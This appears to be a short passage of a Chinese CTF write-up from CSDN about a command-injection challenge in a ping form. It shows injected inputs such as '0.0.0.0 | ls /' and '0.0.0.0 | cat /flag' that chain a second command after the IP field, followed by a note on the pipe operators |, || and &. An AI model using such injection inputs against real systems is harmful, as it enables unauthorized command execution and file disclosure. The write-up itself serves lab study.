PING
0.0.0.0 | ls
PING
index.php CSDN @小白不白白·
4.看到了index.php,试试ls根目录，
PING
0.0.0.0 | ls /
PING
bin
dev
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
CSDN @小白不白白·
5.看到了flag，直接cat他
PING
0.0.0.0 | cat /flag
PING
flag{2e7d6964-8f6d-48f1-8b0c-b17295214b3b}
CSDN @小白不白白·
6.本题考查 命令执行漏洞，说说常见管道符：
1、| （就是按位或），直接执行 | 后面的语句
2、|| （就是逻辑或），如果前面命令是错的那么就执行后面的语句，否则只执行前面的语句
3、& （就是按位与），& 前面和后面命令都要执行，无论前面真假